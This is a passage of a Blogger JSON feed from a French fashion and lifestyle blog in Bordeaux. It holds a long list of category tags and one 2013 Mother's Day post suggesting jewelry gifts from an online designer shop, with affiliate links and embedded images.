chic"},{"term":"Adéli Paris"},{"term":"Agenda"},{"term":"Aigle"},{"term":"Albertine X Monoprix"},{"term":"Aleane"},{"term":"Amelys Creation"},{"term":"An'ge"},{"term":"Anglet"},{"term":"Anna Della Russo"},{"term":"Anna Dello Russo"},{"term":"Arizona"},{"term":"Asos les petites"},{"term":"Atelier"},{"term":"Audrey Lombard"},{"term":"Aurore Havenne"},{"term":"Balmain"},{"term":"Bandeau en laine"},{"term":"Baptême"},{"term":"Barbapapa"},{"term":"Barrette"},{"term":"Barrette Noeud"},{"term":"Base Sous-Marine"},{"term":"Bastien Duverdier"},{"term":"Baume à lèvres"},{"term":"Be"},{"term":"Benefit"},{"term":"Bensimon Tour"},{"term":"Bijoux tête de mort"},{"term":"Bonne adresse"},{"term":"Boohoo fit"},{"term":"Braderie"},{"term":"Brunch fait maison"},{"term":"Bruno Evrard"},{"term":"Bureau"},{"term":"By Terry"},{"term":"CC Créme"},{"term":"Camille over the Rainbow"},{"term":"Canelé"},{"term":"Cannelés"},{"term":"Carambars"},{"term":"Carnet Liberty"},{"term":"Caroll"},{"term":"Cartier"},{"term":"Caseable"},{"term":"Casque Audio"},{"term":"Centre Commercial Bois de Bersol"},{"term":"Charlotte Marthyr"},{"term":"Chaussettes hautes"},{"term":"Cheerz"},{"term":"Cherie Sheriff"},{"term":"Chez Pascal"},{"term":"Chez-Mademoiselle.com"},{"term":"Chiara Ferragni"},{"term":"Claudie Pierlot"},{"term":"Cleopatra's bling"},{"term":"Collection Marni"},{"term":"Comment je n'habille aujourd'hui?"},{"term":"Concert"},{"term":"Crayon lumiére"},{"term":"Crayon noir"},{"term":"Croix"},{"term":"Customisation"},{"term":"DHC"},{"term":"Dark Vador"},{"term":"Delfina Delettrez"},{"term":"Deliveroo"},{"term":"Derby"},{"term":"Dessins"},{"term":"Dexeryl"},{"term":"Do it Yourself"},{"term":"Dree Hemingway"},{"term":"Drew bag"},{"term":"Du Créateur"},{"term":"Dune du Pyla"},{"term":"Dupond Durand"},{"term":"ESMOD"},{"term":"Elie Saab"},{"term":"Enfin Moi"},{"term":"Epiphanie"},{"term":"Eram"},{"term":"Erborian"},{"term":"Eudoxie"},{"term":"Eve Gallioni"},{"term":"Evoluderm"},{"term":"Expo Photos"},{"term":"Fab Shoes"},{"term":"Famest"},{"term":"Family Look"},{"term":"Fashion intégrity"},{"term":"Fashion it box"},{"term":"Fléche lumineuse"},{"term":"Fnac"},{"term":"Fond de teint"},{"term":"Frédélian"},{"term":"GSM55"},{"term":"Galeries Lafayettes"},{"term":"Galette des Rois"},{"term":"Gare"},{"term":"Gilet sans manche"},{"term":"Giorgio Armani"},{"term":"Girls have period"},{"term":"Glamour"},{"term":"Gossip Girl"},{"term":"Goûter"},{"term":"Grand Hôtel"},{"term":"Grande roue"},{"term":"Grazia"},{"term":"Guimauve"},{"term":"Gû"},{"term":"Happy New Year"},{"term":"Hello Kitty"},{"term":"Helmut Newton"},{"term":"Hermèsmatic"},{"term":"Holly Hype"},{"term":"Homéoplasmine"},{"term":"Hôtel place Tourny"},{"term":"Il y a des fois"},{"term":"Inés de la Fressange"},{"term":"Jack White"},{"term":"Janvier"},{"term":"Jo Malone"},{"term":"Joli Closet"},{"term":"K-Way"},{"term":"Karl Marc John"},{"term":"Klorane"},{"term":"Kévin Métailler"},{"term":"L'Occitane"},{"term":"L'artelier Darling"},{"term":"La Diplomate"},{"term":"La Pince à Linge"},{"term":"La boutique à Chapeau"},{"term":"La droguerie"},{"term":"La petite attention"},{"term":"Lacoste"},{"term":"Laffargue"},{"term":"Lampe lapin"},{"term":"Lana Del Rey"},{"term":"Le Coq Vert"},{"term":"Le French Pop"},{"term":"Le petit salon de la mode"},{"term":"Le plat dans l'assiette"},{"term":"Lenocip"},{"term":"Les Fantaisies de Léonie"},{"term":"Les Nereides"},{"term":"Les Parisettes"},{"term":"Les créations d'Anais"},{"term":"Les fabuleux petits dejeuners de Nespresso"},{"term":"Les filles à"},{"term":"Liberty"},{"term":"Libraire"},{"term":"Little Market"},{"term":"Lonchamp"},{"term":"Look à Porter"},{"term":"Louise and Gab"},{"term":"Lui Wen"},{"term":"Lumiéres"},{"term":"Lush"},{"term":"Lush France"},{"term":"Lusha Prints"},{"term":"M\u0026Ms"},{"term":"M\u0026VOUS"},{"term":"MAC"},{"term":"MAJE X K-WAY"},{"term":"MOOZ"},{"term":"Malava"},{"term":"Marc Jacobs Snapshot"},{"term":"Maria Randall"},{"term":"Marie-Antoinette"},{"term":"Marlette"},{"term":"Mason Jar"},{"term":"Mate mon sac"},{"term":"Mbag"},{"term":"Mel"},{"term":"MetVOUS"},{"term":"Miaoubox"},{"term":"Michael Kors"},{"term":"Miremont"},{"term":"Mister Spex"},{"term":"Mitaine"},{"term":"Mollat"},{"term":"Mona"},{"term":"Mona Bordeaux"},{"term":"Mrs Cooper"},{"term":"Murmürs"},{"term":"My Little Cocoon Box"},{"term":"My Little Geekette Box"},{"term":"My Little Midnight Box"},{"term":"My Little Santa Box"},{"term":"My Little Sunshine Box"},{"term":"My Pix"},{"term":"My own seasons in wonderland"},{"term":"N2"},{"term":"Nars"},{"term":"Natural Beauty"},{"term":"Navajo"},{"term":"Nespresso"},{"term":"Nickak"},{"term":"Nicolas Formichetti"},{"term":"Night routine"},{"term":"Nikon"},{"term":"Nixon"},{"term":"Noeud papillon"},{"term":"Néoprène"},{"term":"Ok Daddy"},{"term":"Palais Gallien"},{"term":"Palais des Thés"},{"term":"Pamper Party"},{"term":"Papier Cadeau"},{"term":"Papillon Rouge"},{"term":"Paradizzy"},{"term":"Pastel"},{"term":"Pepe Jeans"},{"term":"Pimkie."},{"term":"Plats"},{"term":"Point à la ligne"},{"term":"Pomm' Poire"},{"term":"Pont Chaban Delmas"},{"term":"Poudre Minérale"},{"term":"Poupée Rousse"},{"term":"Prentu.fr"},{"term":"Private Floor"},{"term":"Pull Rennes"},{"term":"RATP"},{"term":"Reboot"},{"term":"Revlon"},{"term":"Rewined"},{"term":"Rives d'arcins"},{"term":"Robe ANZY"},{"term":"Romwe"},{"term":"Roses"},{"term":"Rosie Wonder"},{"term":"Rue de la vieille tour"},{"term":"SATU MAARANEN"},{"term":"SHE"},{"term":"SIA"},{"term":"SUPER Collection"},{"term":"Sac Kanako"},{"term":"Sac Varenne"},{"term":"Saison 3"},{"term":"Sally Hansen"},{"term":"Salon du Chocolat"},{"term":"Sandro"},{"term":"Season in wonderland"},{"term":"Secret Velvet"},{"term":"Sequins"},{"term":"Serviette ronde motif aztéque"},{"term":"Sheilandi"},{"term":"Six"},{"term":"Smile"},{"term":"Sophie Gachet"},{"term":"St Maclou"},{"term":"Stickers"},{"term":"Stylight"},{"term":"Stéphanie Gilmore"},{"term":"Sudio sweden"},{"term":"Sulla Luna"},{"term":"Summer 2015"},{"term":"T-Leclerc"},{"term":"Tarte aux fraises"},{"term":"Terrasse"},{"term":"Terry Richardson"},{"term":"The Balm"},{"term":"The Gentlemen's fall"},{"term":"Thierry Mugler"},{"term":"Tie and Dye"},{"term":"Tigre"},{"term":"Triaaangles"},{"term":"Triangle bicolore"},{"term":"Tunetoo"},{"term":"Tuto coiffure"},{"term":"VS Style"},{"term":"Vanessa Wu"},{"term":"Vania Laporte"},{"term":"Vcub vert"},{"term":"Vente Privée"},{"term":"Vera Moda"},{"term":"Versatil Blogger Award"},{"term":"Vitry"},{"term":"Von Dutch"},{"term":"Vélo"},{"term":"W7"},{"term":"Wacoal"},{"term":"Where Else"},{"term":"YF Beauté YOUNGBLOOD"},{"term":"YOUNGBLOOD"},{"term":"Zara Home"},{"term":"album photo"},{"term":"algologie"},{"term":"amis"},{"term":"année 2015"},{"term":"application"},{"term":"attache"},{"term":"audio"},{"term":"avéne"},{"term":"bague menotte"},{"term":"baignoire"},{"term":"bain"},{"term":"barette d'oreille"},{"term":"barette marbre"},{"term":"barrette marbre"},{"term":"baskets"},{"term":"beau sans logo"},{"term":"bio"},{"term":"biscuit canelle"},{"term":"blanc"},{"term":"blanc et cuivre"},{"term":"blazer en lin"},{"term":"blogger"},{"term":"blouse brodée"},{"term":"blouse dentelle"},{"term":"blouse ethnique"},{"term":"blouse palmier"},{"term":"blouse à volants"},{"term":"body"},{"term":"body dentelle"},{"term":"boites à bijoux"},{"term":"bonbonniére"},{"term":"bonbons"},{"term":"bonnet a voilette"},{"term":"bonnet rose"},{"term":"boonet rose"},{"term":"boots caleen"},{"term":"boots cloué"},{"term":"bouche"},{"term":"boucle d'oreille  Delfina Delettrez"},{"term":"boucle d'oreille Barre"},{"term":"boucle d'oreilles étoiles"},{"term":"boucles d'oreilles nuages"},{"term":"boules de noël"},{"term":"bouquet de fleur"},{"term":"bouquet de mariée"},{"term":"bouquet de pomme"},{"term":"bourgois"},{"term":"boutique Adelaide"},{"term":"boutique éphémère Hermès"},{"term":"box beauté"},{"term":"boyfriend blanc"},{"term":"bracelet Lancel"},{"term":"bracelet ZAG"},{"term":"bracelet grosse perle"},{"term":"bracelet noeud marin"},{"term":"branche de Houx"},{"term":"broche YSL"},{"term":"brunch"},{"term":"burger"},{"term":"burgundy"},{"term":"bustier"},{"term":"cabas petit bateau origami"},{"term":"cachemire"},{"term":"cactus"},{"term":"cadeaux pour elle"},{"term":"cadeaux pour lui"},{"term":"carte postale"},{"term":"cartons"},{"term":"cas"},{"term":"catering"},{"term":"cd"},{"term":"ceinture double boucle"},{"term":"ceinture fine"},{"term":"ceinture marron"},{"term":"cerises"},{"term":"chachahihi"},{"term":"chachamosshart"},{"term":"chaise fourrure"},{"term":"chambre"},{"term":"champagne Servant"},{"term":"champétre"},{"term":"chapeau BonClicBonGenre"},{"term":"chaussette Lurex"},{"term":"chaussures style Chanel"},{"term":"chemise en Daim"},{"term":"chemise en jean et léopard"},{"term":"chemise en jean fluide"},{"term":"chemise en jean sans manche"},{"term":"chemise pyjama"},{"term":"chemiser"},{"term":"chemisier blanc"},{"term":"chemisier citron"},{"term":"chien"},{"term":"chocolat"},{"term":"chéche"},{"term":"ciseaux"},{"term":"citron"},{"term":"cité de l'océan"},{"term":"coca Chantal Thomas"},{"term":"cocktail"},{"term":"coiffure tresses africaine"},{"term":"coiffure tresses plaquées"},{"term":"cold cream"},{"term":"collant bordeaux"},{"term":"collant coeurs"},{"term":"collant noir"},{"term":"collant zébre"},{"term":"collection capsule"},{"term":"collection capsule  Pimkie x Cocorrina"},{"term":"collection hiver 2015"},{"term":"collection été 2014"},{"term":"collier Bôme"},{"term":"collier DIY"},{"term":"collier agathe"},{"term":"collier coeur"},{"term":"collier marbre"},{"term":"collier origami"},{"term":"collier plume Isabel Marant"},{"term":"collier prénom"},{"term":"colliers"},{"term":"compagnie de provence"},{"term":"confettis"},{"term":"conforama"},{"term":"coque i-phone chanel"},{"term":"cosmétique"},{"term":"costume"},{"term":"couleurs grises"},{"term":"coupe de cheveux"},{"term":"coupe de melon"},{"term":"couple"},{"term":"crayon de couleurs"},{"term":"crayon pour les jeux"},{"term":"crumble"},{"term":"crème"},{"term":"crème hydratante"},{"term":"crème mains"},{"term":"créateur"},{"term":"créme mains"},{"term":"créoles DIY"},{"term":"crêpe"},{"term":"cuivre"},{"term":"cutter"},{"term":"côte des basque"},{"term":"côté bastide"},{"term":"danceurs"},{"term":"desserts glacé"},{"term":"diptyque"},{"term":"double perle"},{"term":"dressage"},{"term":"dégustation"},{"term":"développement photo"},{"term":"easyclothes"},{"term":"eau démaquillante micellaire"},{"term":"eau micellaire"},{"term":"eleven paris"},{"term":"elsa lee"},{"term":"emily bag"},{"term":"enveloppes et cartes"},{"term":"escarpin like valentino"},{"term":"etam"},{"term":"eye liner"},{"term":"faon blanc"},{"term":"festival"},{"term":"ficelle"},{"term":"flamant rose"},{"term":"fleur pour cheveux"},{"term":"fleux"},{"term":"fluide anti-âge"},{"term":"fontaine de chocolat"},{"term":"fufifilm"},{"term":"félin"},{"term":"fêtes"},{"term":"fêtes de fin d'année"},{"term":"galak"},{"term":"gants"},{"term":"gel douche"},{"term":"gel nettoyant"},{"term":"gilet long"},{"term":"gilet orange"},{"term":"glaçon"},{"term":"gloss"},{"term":"glycines"},{"term":"gommage"},{"term":"goupi"},{"term":"gris chiné"},{"term":"gucci like"},{"term":"guirlande"},{"term":"guirlande fanion DIY"},{"term":"gâteaux"},{"term":"haut de sport"},{"term":"house d'ordinateur"},{"term":"huile de nuit"},{"term":"huile démaquillante"},{"term":"huile visage"},{"term":"i phone"},{"term":"idées cadeaux"},{"term":"imprimé prince de galles"},{"term":"intérieur"},{"term":"inès de la fressange"},{"term":"iphone"},{"term":"jaune"},{"term":"jean gris"},{"term":"jean relaxed"},{"term":"jogging"},{"term":"jonc"},{"term":"jonc hermés"},{"term":"joog jean"},{"term":"journée de noël"},{"term":"joyeuses fêtes"},{"term":"jupe en jean"},{"term":"jupe en jean noir"},{"term":"jupe grise"},{"term":"jupe midi"},{"term":"jupe noir"},{"term":"jupe patineuse"},{"term":"jupe short en lin"},{"term":"jupe velour"},{"term":"jupon"},{"term":"jus d'ananas"},{"term":"kaki"},{"term":"karl is my father"},{"term":"kate von D"},{"term":"kelly"},{"term":"kenzo"},{"term":"kiko"},{"term":"kitch"},{"term":"kokomo"},{"term":"l'oreal"},{"term":"lace up dress"},{"term":"lanterne"},{"term":"lanterne papier"},{"term":"leroy merlin"},{"term":"les 3 suisses"},{"term":"les épicuriales"},{"term":"lierac"},{"term":"like Aquazzura"},{"term":"livraison a domicile"},{"term":"livre"},{"term":"livre Bonjour Darling"},{"term":"love organic"},{"term":"lunette Miroir"},{"term":"lunette chanel"},{"term":"lunette de soleil kaki"},{"term":"lunette de soleil vichy"},{"term":"lunette de vue"},{"term":"lunette rose"},{"term":"lushblogparty"},{"term":"make-up Chanel"},{"term":"manchette bleu lapis"},{"term":"manteau laine"},{"term":"manteau long camel"},{"term":"manteau rose"},{"term":"mariage bohéme"},{"term":"mariage champétre"},{"term":"mariniére Petit Bateau SATU MAARANEN"},{"term":"masque détoxifiant."},{"term":"medaille amour"},{"term":"melon"},{"term":"minelli"},{"term":"mini sac double zip"},{"term":"mocassin noir et blanc"},{"term":"modress"},{"term":"moi moche et méchant"},{"term":"mom jean"},{"term":"monte en bois"},{"term":"montre bois"},{"term":"moulin a vent"},{"term":"mozzarella"},{"term":"muesli"},{"term":"mules à clous"},{"term":"mules à fleurs"},{"term":"naars"},{"term":"nano lagguage"},{"term":"nano luggage"},{"term":"noeud marin"},{"term":"noir et blanc"},{"term":"nutella"},{"term":"néon"},{"term":"oiseaux"},{"term":"onecklace"},{"term":"orange"},{"term":"pad thai"},{"term":"palette make up"},{"term":"palge"},{"term":"pancho"},{"term":"pantalon bordeaux"},{"term":"pantalon boyfriend"},{"term":"pantalon léopard"},{"term":"pantalon prince de galles"},{"term":"pantalon tropical"},{"term":"pantalon vichy"},{"term":"papeterie"},{"term":"perfecto à pois"},{"term":"phillip lim"},{"term":"photographe"},{"term":"pinceaux"},{"term":"pinceaux maquillage"},{"term":"pinterest"},{"term":"place Mitchell"},{"term":"place de la bourse"},{"term":"planet sushi"},{"term":"pochette H"},{"term":"pochette viper"},{"term":"pompons"},{"term":"poupées russes"},{"term":"prescription lab"},{"term":"presentation presse"},{"term":"printemps été 2014"},{"term":"produits de beauté bio"},{"term":"promenade Sainte Catherine"},{"term":"pull COS"},{"term":"pull a frange"},{"term":"pull beige"},{"term":"pull bleu"},{"term":"pull cachemire"},{"term":"pull doudou"},{"term":"pull lacé"},{"term":"pull loose"},{"term":"pull matellassé"},{"term":"pull persunmall"},{"term":"pull phoebe"},{"term":"pull rayé"},{"term":"pull tricoté"},{"term":"pulpe"},{"term":"raisin"},{"term":"rayures"},{"term":"red pull over"},{"term":"robe Félicie"},{"term":"robe a fleurs"},{"term":"robe blanche"},{"term":"robe blazer"},{"term":"robe bleu marine"},{"term":"robe brodé"},{"term":"robe bustier"},{"term":"robe chemise"},{"term":"robe de mariée"},{"term":"robe en tweed"},{"term":"robe grise"},{"term":"robe longue fendu"},{"term":"robe peplum"},{"term":"robe pull"},{"term":"robe rouge à fleurs"},{"term":"robe t-shirt"},{"term":"robe vichy"},{"term":"robe à froufrous"},{"term":"robe étoile"},{"term":"rocher de la vierge"},{"term":"romantique"},{"term":"rondin de bois"},{"term":"rouge à levre l'oréal"},{"term":"routine"},{"term":"running"},{"term":"sac Saint Laurent"},{"term":"sac bobi"},{"term":"sac drew chloé"},{"term":"sac emily"},{"term":"sac gris"},{"term":"sac idriss"},{"term":"sac like proenza schouler"},{"term":"sac like proenza shoulder"},{"term":"sac osier"},{"term":"sac seau a frange"},{"term":"sac vert"},{"term":"salade de chèvre"},{"term":"salon de coiffure"},{"term":"sandales Isabel Marant"},{"term":"sandales clous"},{"term":"sandales à talons"},{"term":"sanndales noirs"},{"term":"scandinave"},{"term":"serum"},{"term":"service à thé"},{"term":"shoes"},{"term":"shopnextdoor"},{"term":"short Pompons"},{"term":"short blanc"},{"term":"short blanc a rayures bleu"},{"term":"short en suédine"},{"term":"short rayé"},{"term":"short taille haute"},{"term":"short à volant"},{"term":"silidrop"},{"term":"simili cuir"},{"term":"sirot de kiwi"},{"term":"skateboard"},{"term":"slim"},{"term":"slim gris"},{"term":"smoky eyes"},{"term":"soins pour le corps"},{"term":"soins visage"},{"term":"soirée"},{"term":"soutient gorge"},{"term":"spartiate"},{"term":"spitz"},{"term":"sport"},{"term":"sptiz"},{"term":"stick à lévres"},{"term":"string"},{"term":"super glue"},{"term":"swarovski"},{"term":"sweat NASA"},{"term":"sweat citron"},{"term":"sweat origami"},{"term":"sweat python"},{"term":"sweat rose"},{"term":"sweat tutu"},{"term":"sweat velours"},{"term":"sérum"},{"term":"t-shirt brodé"},{"term":"t-shirt lin"},{"term":"table de noël"},{"term":"tableaux"},{"term":"tags"},{"term":"tapas"},{"term":"tapis fourrure"},{"term":"tartelettes"},{"term":"tatouage"},{"term":"teddy"},{"term":"teddy long"},{"term":"tennis multicolore"},{"term":"tennis noeud"},{"term":"tennis à clou"},{"term":"the Body Shop"},{"term":"theière"},{"term":"thé glacé"},{"term":"thé time"},{"term":"tiffany"},{"term":"timotei"},{"term":"tomate"},{"term":"top en maille"},{"term":"top noir"},{"term":"top transparent."},{"term":"tote bag Bonjour Darling"},{"term":"totoro"},{"term":"treffle à 4 feuilles"},{"term":"trench asymétrique"},{"term":"trench coat"},{"term":"trench long"},{"term":"tresse épi"},{"term":"tutu"},{"term":"tête de cerf"},{"term":"une pièce"},{"term":"vase"},{"term":"vase ampoule"},{"term":"velours"},{"term":"ventilateur"},{"term":"vernis jaune"},{"term":"vernis néon"},{"term":"vernis à ongle"},{"term":"verre en chocolat"},{"term":"verre à vin"},{"term":"veste H et M"},{"term":"veste chiné"},{"term":"veste en jean clouté"},{"term":"veste en suedine"},{"term":"veste hippo"},{"term":"veste moumoutte"},{"term":"veste à pois"},{"term":"vichy"},{"term":"vide dressing"},{"term":"vignes"},{"term":"vinosource"},{"term":"voyage"},{"term":"vélo noir"},{"term":"vétements"},{"term":"vétements en fibre naturels"},{"term":"weeding"},{"term":"weeding cake"},{"term":"wish list"},{"term":"yelp"},{"term":"zaful"},{"term":"zara kids"},{"term":"zodio"},{"term":"éco-responsable"},{"term":"écouteurs"},{"term":"éphéméride"},{"term":"étuit à lunette"}],"title":{"type":"text","$t":"Les petites choses du monde de chacha- Blog Mode - Lifestyle Bordeaux - chachahihi"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/-\/Autreshop?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/search\/label\/Autreshop"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-2723542474599328313"},"published":{"$t":"2013-05-20T11:21:00.000+02:00"},"updated":{"$t":"2013-05-22T14:22:27.970+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archibald"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Autreshop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bague"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bordeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bracelet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Collier"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Poupée Rousse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sac"}],"title":{"type":"text","$t":"Bonne fête des mères"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoLVT7aNgfj5f8-BSPYY2-tCtCycP1VXHnhCTZUW7xhd3EKA5dH8sHX8T_WhhFxJncvM7BA0X7lEbcq_0ZfH-uvEtll1g1z_wBXMvkCYxjmxi6ewWxLO1qkeBzg479ee8vXlqh5NaPFthq\/s1600\/Happy+mother%2527s+day.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"633\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoLVT7aNgfj5f8-BSPYY2-tCtCycP1VXHnhCTZUW7xhd3EKA5dH8sHX8T_WhhFxJncvM7BA0X7lEbcq_0ZfH-uvEtll1g1z_wBXMvkCYxjmxi6ewWxLO1qkeBzg479ee8vXlqh5NaPFthq\/s640\/Happy+mother%2527s+day.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Helvetica; font-size: 12px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"min-height: 14px;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EDimanche est un jour important car il faudra souhaite une bonne fête à nos mamans. Alors si vous n'avez pas encore eu le temps de lui faire un cadeau et que vous cherchez des idées, voici une petite liste d'idées cadeaux que j'ai pioché en allant sur \u003Ca href=\"http:\/\/www.autreshop.com\/boutique\/index_affilie.cfm?num=HLZHLK\u0026amp;url_aff=http:\/\/www.autreshop.com\/index.cfm\" target=\"_blank\"\u003EAutreshop la boutique des créateurs\u003C\/a\u003E. Ils ont toujours pleins de petites choses que je trouve vraiment sympa et qui pourront plaire à un bon nombre d'entre vous.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"min-height: 14px;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPour ma part ce jour là je serai à Biarritz juste pour la journée pour fêter cette fête avec ma belle-maman que je n'ai pas vu depuis un petit moment.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EAprès cette liste vous pouvez rajouter un beau bouquet de fleurs ou alors l'emmener dans un bon petit restaurant.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EC'est un jour particulier alors profitez en pour chouchouter votre maman et lui dire combien vous l'aimez car une maman on en a qu'une.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"min-height: 14px;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe vous dis à très vite pour une nouvelle tenue sur le blog, pour ceux qui ne travaillent pas aujourd'hui, profitez-en bien, je vous souhaite une bonne semaine.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EBisous Bisous\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzdeVvx5_XGfjbMbXKYV_M8x_qmcSz8WHAQHCfjC8W-TCSa_DRTOgrjOHJvZxhce7v7_eEfPpX0ySOE0HTp77MXPF9F7GM9aTmZKbdE0ftN3WRwreOvfAUUBK5QwQR2TYoxcuuzD01HtGf\/s1600\/Collier+a%CC%80+frange+poupe%CC%81e+rousse+AUTRESHOP.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzdeVvx5_XGfjbMbXKYV_M8x_qmcSz8WHAQHCfjC8W-TCSa_DRTOgrjOHJvZxhce7v7_eEfPpX0ySOE0HTp77MXPF9F7GM9aTmZKbdE0ftN3WRwreOvfAUUBK5QwQR2TYoxcuuzD01HtGf\/s640\/Collier+a%CC%80+frange+poupe%CC%81e+rousse+AUTRESHOP.JPG\" width=\"464\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.autreshop.com\/saladier-qualy-oiseau-blanc,fr,4,QUALY_SALAD01.cfm\" target=\"_blank\"\u003Ecollier frange\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivhghfGnHIDbSBNBzURItMyKbB5JPNp4IpiaEi8ATrQo3sLMXN5p4a_xpcw16zHSYV9QuX_zwAmktgU4bpRikKLsHdDVMInheF4k0GWGp-JDoVO67Qv5ao6SEetBxeTSTqzWM4kYCzZDz4\/s1600\/bague+milanaise+archibald+AUTRESHOP.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"552\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivhghfGnHIDbSBNBzURItMyKbB5JPNp4IpiaEi8ATrQo3sLMXN5p4a_xpcw16zHSYV9QuX_zwAmktgU4bpRikKLsHdDVMInheF4k0GWGp-JDoVO67Qv5ao6SEetBxeTSTqzWM4kYCzZDz4\/s640\/bague+milanaise+archibald+AUTRESHOP.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.autreshop.com\/bague-milanaise-plaquee-or-archibald-bijoux,fr,4,ARCHI_BA12.cfm\" target=\"_blank\"\u003EBague milanaise de archibald\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 